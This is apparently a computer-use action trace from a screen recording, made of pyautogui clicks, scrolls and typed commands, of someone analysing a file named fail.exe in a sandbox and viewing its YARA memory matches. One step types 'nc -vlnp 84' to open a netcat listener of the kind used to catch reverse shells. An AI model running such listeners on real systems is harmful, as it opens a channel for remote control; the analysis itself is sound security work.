
pyautogui.moveTo(1005, 288)

# Run nc -vlnp 84 to listen on port 84
pyautogui.write('nc -vlnp 84')

pyautogui.press('Return')

# Run and confirm dynamic analysis of fail.exe, then view its 3 YARA memory scan matches
pyautogui.click(995, 283)

pyautogui.click(833, 470)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(564, 304)

pyautogui.moveTo(1056, 385)
